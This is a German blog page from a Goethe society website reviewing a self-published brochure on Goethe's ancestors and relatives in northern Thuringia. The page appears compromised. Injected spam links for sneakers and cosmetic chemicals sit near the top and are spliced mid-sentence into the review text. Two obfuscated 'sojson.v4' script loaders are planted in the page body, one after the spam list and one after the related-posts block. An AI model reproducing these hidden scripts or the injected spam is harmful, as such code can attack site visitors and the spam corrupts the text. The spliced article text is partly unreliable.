<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="559" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/schlosssondershausen-1024x559.jpg" alt="" class="wp-image-1853" srcset="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/schlosssondershausen-1024x559.jpg 1024w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/schlosssondershausen-300x164.jpg 300w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/schlosssondershausen-768x420.jpg 768w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/schlosssondershausen.jpg 1122w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Schloss Sondershausen (Bildnachweis: Wikipedia/ HieRo GlyPhe)</figcaption></figure>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/bfbbchjshop">air jordan 13 wheat release information</a></li><li class="keys_words"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/alabama/baseball/teams/273053-mortimer-jordan-blue-devils-jv/players">jordan 12 twst &#8211; Mortimer Jordan Blue Devils kobe air jordan 3 8 white pack (Morris, AL) Roster, High School On Cheap Onlinenevada Jordan Outlet</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>


<p class="has-drop-cap">Heimatforscher, häufig belächelt, graben des Öfteren Erstaunliches aus. Menschliche Schicksale: Berichte und Erinnerungen oder Dinge, nicht selten authentische Daten, die umständlich zu ermitteln waren. Ergebnisse langwieriger Untersuchungen, mühsamer Recherchen in Archiven und längst vergilbten, Staub aufwirbelnden, schlimmer noch: verschimmelten Kirchenbüchern. Oft lassen ihre Entdeckungen die scheinbar vertraute Vergangenheit in neuem und interessanterem Licht erscheinen, ergänzen bekannte Darstellungen. </p>



<p>Barbara Heuchel hat diese Mühe nicht gescheut und sich „genealogische Forschung zur Familie Göthe in Nordthüringen“ (S. 2) zur Aufgabe gemacht. Ein Jahr lang recherchierte die Vorsitzende der Sondershausener Ortsvereinigung der Goethe-Gesellschaft Weimar. Über die nähere Familie, soweit Goethe sie in Frankfurt selbst noch kennenlernen konnte, informiert „Dichtung und Wahrheit“. Da waren vor allem die Großmutter väterlicherseits, in deren Haus die Familie wohnte, sowie von der Seite der Mutter die Großeltern Textor. Weil der Großvater sich in den Augen seiner Mitbürger als Schöffe und Bürgermeister bewährt hatte, betraute man ihn in Frankfurt mit dem Amt des Stadtschultheißen auf Lebenszeit.&nbsp;</p>



<p>Über „Goethes unbekannten Großvater“ haben bereits Heiner Boehncke, Hans Sarkowicz und Joachim Seng 2017 eine ergiebige Studie vorgelegt: „Monsieur Göthé“. Der kam 1657 in Artern an der Unstrut zur Welt und hat in seinem Leben bis 1730 einen bemerkenswert weiten Weg zurückgelegt – in jeder Beziehung. Geboren wurde er als Sohn eines Hufschmieds, in einem heute noch erhaltenen Gebäude. Er besuchte eine Lateinschule, lernte Tuchmacherei und das Schneiderhandwerk, kam „auf der Walz“ durch Ost- und Norddeutschland und sogar bis Schlesien, Böhmen und Mähren. Schließlich wanderte er nach Lyon und reüssierte dort als gefragter Schneider. Allein, die Lutheraner wurden 1685 mit dem Edikt von Fontainebleau vertrieben und so zog er als Glaubensflüchtling gen Osten, wollte nach Artern zurück. Doch dort hatte ein Stadtbrand 1683 große Verwüstungen angerichtet, die Bürger benötigten gerade nicht unbedingt edle Kleidung. Also versuchte er sein Glück in Frankfurt. Zunächst als Schneidermeister, später in zweiter Ehe mit der Witwe eines Gastwirts, erwirtschaftete er ein beträchtliches Vermögen. Seinem Sohn Johann Kaspar Goethe erlaubte es eine sorgenfreie Existenz als Privatier und noch sein Enkel Johann Wolfgang profitierte davon. Knapp 20.000 Gulden hinterließ Friedrich Georg Goethe 1730, dazu Häuser, Grundbesitz und nicht zuletzt einen reichhaltigen Weinkeller. Auch seine Verwandten in der Kyffhäuserregion bedachte er testamentarisch.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="421" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-1-1024x421.jpg" alt="" class="wp-image-1858" srcset="https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-1-1024x421.jpg 1024w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-1-300x123.jpg 300w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-1-768x316.jpg 768w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-1.jpg 1122w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Einträge der Beerdigungen im Kirchenbuch Berka, Göthe-Stammhaus in Berka (abgerissen 2019)</figcaption></figure>



<p>Diesem väterlichen Zweig hat Barbara Heuchel ihre Untersuchung gewidmet. „Goethes Vorfahren und Verwandte in der Kyffhäuserregion“ interessierten sie. Wie mühsam diese Nachforschungen waren, wird deutlich, sieht man sich die Abbildung handschriftlicher Angaben etwa von Beerdigungen aus Kirchenbüchern an, die es zu entziffern galt (S. 21, S. 31). Eine Karte, zahlreiche Grafiken, auch auf der beigefügten CD, sowie eine Reihe von Abbildungen illustrieren, wo Mitglieder der Familie Göthe überall – im Wortsinn – zuhause waren: etwa in Sangerhausen, in Sondershausen oder in Berka an der Werra. Dort erinnerte lange eine steinerne Tafel daran, dass hier einst „Goethes Berkaer Vorfahren“ lebten, was seine Nachgeborenen aber nicht davon abhielt, dieses „Goethe-Stammhaus“ (S. 22) noch im Jahr 2019 abreißen zu lassen, auch das dokumentiert der Band. Schade eigentlich, man hätte es touristisch oder museal nutzen können.&nbsp;&nbsp;</p>



<p>Um 1500 wurde der erste bekannte Vorfahre Goethes geboren, der letzte Erbe des Namens verstarb 1976. Barbara Heuchel fand heraus: „Die meisten Goethes/ Göthes sind in Nordthüringen – im heutigen Kyffhäuserkreis bzw. den angrenzenden Regionen – beheimatet gewesen“ (S. 11). Landwirte und Handwerker findet <a class="keys_words" href="/bfbbddGshop">the best nike air max 95s of all time</a> man innerhalb der weit verzweigten Familie, aber keine Künstler – mit einer Ausnahme: Der „Kammermusikus“ und Trompeter „Hautboist“ Heinrich Ferdinand Goethe, geboren 1817 in Berka, dort auch noch im Adressbuch von 1882 verzeichnet, brachte es immerhin zum Mitglied der fürstlichen Hofkapelle zu Sondershausen. Erst 1883 starb er dort. Naturgemäß gibt es aus dieser Zeit wenig genauere Angaben über die sozialen Verhältnisse ‚normaler‘ Bürger. Doch wenn man sich die Berufe ansieht und die Adressen, unter denen Goethes Verwandte auch im weiteren Sinn zu finden waren, lässt sich festhalten, dass sie dem gehobenen bürgerlichen und bäuerlichen Mittelstand angehörten. Edith Baars – als Gästeführerin kennt sie die Region wie wenige Andere – hat eine detaillierte Darstellung des Lebens von Friedrich Georg Göthé hinzugefügt.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="383" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-2-1024x383.jpg" alt="" class="wp-image-1859" srcset="https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-2-1024x383.jpg 1024w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-2-300x112.jpg 300w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-2-768x287.jpg 768w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/04/sondershausen-2.jpg 1122w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Göthe-Stammhaus, Straßenseite bzw. Hofseite (Grafiken von Curt Mücke)</figcaption></figure>



<p>Ob Johann Wolfgang Goethe diese Verwandtschaft jemals kennenlernte, ist nicht bekannt, wenig spricht dafür. Offenbar interessierte sie ihn nicht besonders. An Frankfurt orientierte er sich und schildert seine Kindheit und Jugend dort ausführlich. Deshalb erweitert <a class="keys_words" href="https://cyclismefsgt31.fr/fcbbarshop/video-channel/changematerial_QfORTcpVHZkh_Factory-Wholesale-High-Quality-Silicone-Fluid-CAS-63148-62-9-Dimethicone-Fluid-for-Cosmetics.html">Videos about What is Factory Wholesale High Quality Silicone Fluid CAS 63148-62-9 Dimethicone Fluid for Cosmetics</a> dieser Beitrag über „Die unbekannten Verwandten“ als „genealogische Forschung zur Familie Göthe in Nordthüringen“ das Bild des Dichters auf lesenswerte und interessante Weise.</p>



<p>  </p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="354" height="355" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/buecher-sondershausen.jpg" alt="" class="wp-image-1855" srcset="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/buecher-sondershausen.jpg 354w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/buecher-sondershausen-300x300.jpg 300w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/buecher-sondershausen-150x150.jpg 150w" sizes="(max-width: 354px) 100vw, 354px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p>Barbara Heuchel<br><strong>Die unbekannten Verwandten. Goethes Vorfahren und Verwandte in der Kyffhäuserregion. </strong></p>



<p>2020 im Eigenverlag der Goethe-Gesellschaft Sondershausen.</p>



<p>38 Seiten mit einer CD und einer Einlage: Edith Baars, Sondershausen: „Die erstaunliche Lebensgeschichte von Friedrich Georg Göthé – dem Großvater von Johann Wolfgang von Goethe väterlicherseits“.</p>



<p>Die Broschüre gibt es für 3,50 Euro in der Tourist Information Sondershausen.</p>
</div>
</div>
<div class="crp_related     crp-rounded-thumbs"><hr><h3><i class="fa fa-clone"></i>Ähnliche Beiträge</h3><br><ul><li><a href="https://www.goethe-gesellschaft.de/ortsvereinigungen/natur-poesie-als-glueckliches-ereignis-die-hauptversammlung-2025-in-weimar/"     class="crp_link post-4794"><figure><img width="150" height="150" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2025/07/20250613-011_Abe-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="20250613-011_Abé" style="" title="Natur &amp; Poesie als „Glückliches Ereignis“– die Hauptversammlung 2025 in Weimar" /></figure><span class="crp_title">Natur &amp; Poesie als „Glückliches Ereignis“– die&hellip;</span></a></li><li><a href="https://www.goethe-gesellschaft.de/ortsvereinigungen/goethe-gesellschaft-in-bremen-e-v/"     class="crp_link post-1516"><figure><img width="150" height="150" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/04/Bremen-1-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Bremen-1" style="" title="Goethe-Gesellschaft in Bremen e.V." /></figure><span class="crp_title">Goethe-Gesellschaft in Bremen e.V.</span></a></li><li><a href="https://www.goethe-gesellschaft.de/ortsvereinigungen/goethe-tradition-im-westerzgebirge-40-jahre-ortsvereinigung-aue-bad-schlema/"     class="crp_link post-3505"><figure><img width="150" height="150" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2023/08/Newsletter08-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Newsletter08" style="" title="Goethe-Tradition im Westerzgebirge – 40 Jahre Ortsvereinigung Aue-Bad Schlema" /></figure><span class="crp_title">Goethe-Tradition im Westerzgebirge – 40 Jahre&hellip;</span></a></li><li><a href="https://www.goethe-gesellschaft.de/veranstaltungen/vortragsreihe-der-goethe-gesellschaft-im-april-und-mai/"     class="crp_link post-1397"><figure><img width="150" height="84" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-scaled.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="frontpage-hero-img" style="" title="Vortragsreihe der Goethe-Gesellschaft im April und Mai" srcset="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-scaled.jpg 2560w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-300x169.jpg 300w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-1024x576.jpg 1024w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-768x432.jpg 768w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-1536x864.jpg 1536w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-2048x1152.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-scaled.jpg 2560w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-300x169.jpg 300w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-1024x576.jpg 1024w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-768x432.jpg 768w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-1536x864.jpg 1536w, https://www.goethe-gesellschaft.de/wp-content/uploads/2022/02/frontpage-hero-img-2048x1152.jpg 2048w" /></figure><span class="crp_title">Vortragsreihe der Goethe-Gesellschaft im April und Mai</span></a></li><li><a href="https://www.goethe-gesellschaft.de/ortsvereinigungen/75-jahre-ortsvereinigung-nordenham-goethe-darf-kein-saeulenheiliger-sein/"     class="crp_link post-478"><figure><img width="150" height="71" src="https://www.goethe-gesellschaft.de/wp-content/uploads/2021/11/02-Luneplate.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="02-Luneplate" style="" title="75 Jahre Ortsvereinigung Nordenham – Goethe darf kein Säulenheiliger sein" srcset="https://www.goethe-gesellschaft.de/wp-content/uploads/2021/11/02-Luneplate.jpg 1122w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/11/02-Luneplate-300x142.jpg 300w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/11/02-Luneplate-1024x485.jpg 1024w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/11/02-Luneplate-768x363.jpg 768w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.goethe-gesellschaft.de/wp-content/uploads/2021/11/02-Luneplate.jpg 1122w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/11/02-Luneplate-300x142.jpg 300w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/11/02-Luneplate-1024x485.jpg 1024w, https://www.goethe-gesellschaft.de/wp-content/uploads/2021/11/02-Luneplate-768x363.jpg 768w" /></figure><span class="crp_title">75 Jahre Ortsvereinigung Nordenham – Goethe darf&hellip;</span></a></li></ul><div class="crp_clear"></div></div><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>
							</div>
							
							<hr>
			
							<h3><i class="fa fa-tags"></i>Schlagwörter</h3>

							<div class="blog-single-tags">

								<ul><li><a href="https://www.goethe-gesellschaft.de/tag/barbara-heuchel/" rel="tag">Barbara Heuchel</a></li><li><a href="https://www.goethe-gesellschaft.de/tag/goethes-vorfahren/" rel="tag">Goethes Vorfahren</a></li><li><a href="https://www.goethe-gesellschaft.de/tag/newsletter-1-2021/" rel="tag">Newsletter 1/2021</a></li><li><a href="https://www.goethe-gesellschaft.de/tag/sondershausen/" rel="tag">Sondershausen</a></li></ul>								<div class="clear-fix"></div>
								
							</div>

							
							
						</div>

									
					
			
					
						<div class="gg-blog-archive-footer">
							<div class="blog-pagination">
								
								
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.goethe-gesellschaft.de/goethe-weltweit/eine-stimme-aus-dem-sueden-indiens/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fas fa-arrow-left"></i>Vorheriger Beitrag</span> <span class="screen-reader-text">Vorheriger Beitrag</span> <span class="post-title">Eine Stimme aus dem Süden Indiens</span></a></div><div class="nav-next"><a href="https://www.goethe-gesellschaft.de/interview/ein-interview-mit-dr-berthold-heizmann-dem-vorsitzenden-der-goethe-gesellschaft-essen/" rel="next"><span class="meta-nav" aria-hidden="true">Nächster Beitrag<i class="fas fa-arrow-right" style="margin-left:.5rem;margin-right:0!important"></i></span> <span class="screen-reader-text">Nächster Beitrag</span> <span class="post-title">Ein Interview mit Dr. Berthold Heizmann, dem Vorsitzenden der Goethe-Gesellschaft Essen</span></a></div></div>
	</nav>								
							</div>			
						</div>
			
									
			
        </div> <!-- Page Content -->
		
		
		<div class="gg-page-bottom-content">
		
			
			
		</div> <!-- Page Bottom Content -->
			
		</div> <!-- Content Container -->	
	
	</div>


	<!-- Page Footer -->
	<a name="footer-navigation"></a>
	<div class="gg-page-footer">
		
		<div class="container">
			
		<div class="gg-page-footer-widgets row">

			<div class="gg-footer-widget col-3">
				<h5>Navigation</h5>
				<ul id="menu-hauptmenue-fusszeile" class="nav"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://www.goethe-gesellschaft.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.goethe-gesellschaft.de/publikationen/">Publikationen</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.goethe-gesellschaft.de/stipendien/">Stipendien</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.goethe-gesellschaft.de/gesellschaft/">Gesellschaft</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.goethe-gesellschaft.de/netzwerk/">Netzwerk</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4204"><a href="https://www.goethe-gesellschaft.de/blog/">Blog</a></li>
</ul>			</div> <!-- left widget -->

			<div class="gg-footer-widget col-3">
				<h5>Blog/Kategorien</h5>
				<ul id="menu-blog-kategorien" class="nav"><li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://www.goethe-gesellschaft.de/category/aktuelles/">Aktuelles</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1031"><a href="https://www.goethe-gesellschaft.de/category/aus-dem-leben-der-goethe-gesellschaft/">Aus dem Leben der Goethe-Gesellschaft</a></li>
<li id="menu-item-1897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1897"><a href="https://www.goethe-gesellschaft.de/category/ausschreibung/">Ausschreibung</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://www.goethe-gesellschaft.de/category/feature/">Feature</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://www.goethe-gesellschaft.de/category/goethe-weltweit/">Goethe weltweit</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://www.goethe-gesellschaft.de/category/interview/">Interview</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://www.goethe-gesellschaft.de/category/neue-buecher/">Neue Bücher</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1027"><a href="https://www.goethe-gesellschaft.de/category/ortsvereinigungen/">Ortsvereinigungen</a></li>
<li id="menu-item-3761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3761"><a href="https://www.goethe-gesellschaft.de/category/podcast/">Podcast</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://www.goethe-gesellschaft.de/category/publikationen-dokumente/">Publikationen &amp; Dokumente</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a href="https://www.goethe-gesellschaft.de/category/rueckblick/">Rückblick</a></li>
<li id="menu-item-1898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1898"><a href="https://www.goethe-gesellschaft.de/category/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1899"><a href="https://www.goethe-gesellschaft.de/category/vermischtes/">Vermischtes</a></li>
</ul>			</div> <!-- middle left widget -->

			<div class="gg-footer-widget col-3">
				<h5>Rubriken</h5>
				<ul id="menu-rubriken-1" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.goethe-gesellschaft.de/foerderer-partner/">Förderer und Partner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.goethe-gesellschaft.de/mitgliedschaft/">Mitglied werden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.goethe-gesellschaft.de/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.goethe-gesellschaft.de/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://www.goethe-gesellschaft.de/forum/">Forum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.goethe-gesellschaft.de/sitemap/"><i class="fa fa-map"></i>Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.goethe-gesellschaft.de/suche/"><i class="fa fa-search"></i>Suche</a></li>
</ul>			</div> <!-- middle right widget -->

			<div class="gg-footer-widget col-3">
				<h5>Kontakt/Rechtliches</h5>
				<ul id="menu-kontakt-rechtliches" class="nav"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.goethe-gesellschaft.de/geschaeftsstelle/">Geschäftsstelle</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://www.goethe-gesellschaft.de/gesucht-gefunden/">Gesucht – Gefunden</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.goethe-gesellschaft.de/impressum/">Impressum</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-433"><a rel="privacy-policy" href="https://www.goethe-gesellschaft.de/datenschutzerklaerung/">Datenschutz</a></li>
</ul>
				<h5>Social Media</h5>
				<ul id="menu-social-media" class="nav"><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a target="_blank" rel="noopener" href="https://www.facebook.com/goethegesellschaft"><I class="fab fa-facebook-square"></i>Facebook</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2577"><a target="_blank" rel="noopener" href="https://www.instagram.com/goethegesellschaft/"><i class="fa-brands fa-instagram"></i>Instagram</a></li>
</ul>
			</div> <!-- right widget -->

		</div> <!-- Page Widgets -->
		
		<p class="text-center"><a href="#page-top" style="color:inherit"><i class="fa fa-arrow-up" style="color:inherit"></i>Seitenanfang</a></p>

		<hr>

		<div class="gg-copyright">
			<p class="text-center text-mute text-small">Copyright © 1999 – 2022 Goethe-Gesellschaft in Weimar e.V. Alle Rechte vorbehalten.</p>
		</div> <!-- Copyright -->
	
		</div> <!-- Footer Containter -->
			
	</div>	
	
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
